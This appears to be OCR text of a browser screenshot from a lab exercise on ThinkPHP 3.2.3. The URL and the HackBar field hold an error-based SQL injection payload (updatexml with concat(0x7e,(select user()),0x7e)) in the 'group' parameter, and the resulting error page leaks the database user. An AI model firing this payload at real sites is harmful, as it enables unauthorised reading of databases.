 系统发生错误
不安全 http://192.168.81.131/?group=1%20and%20updatexml(1,concat(0x...
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP »
4
:(
1105:XPATH syntax error: '~thinkphp@localhost~' [ SQL语句 ] :
SELECT * FROM `user` GROUP BY 1 and
updatexml(1,concat(0x7e,(select user()),0x7e),1)# LIMIT 1
错误位置
FILE: /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?group=1 and updatexml(1,concat(0x7e,(select user()),0x7e),1)%23
Enable POST ADD HEADER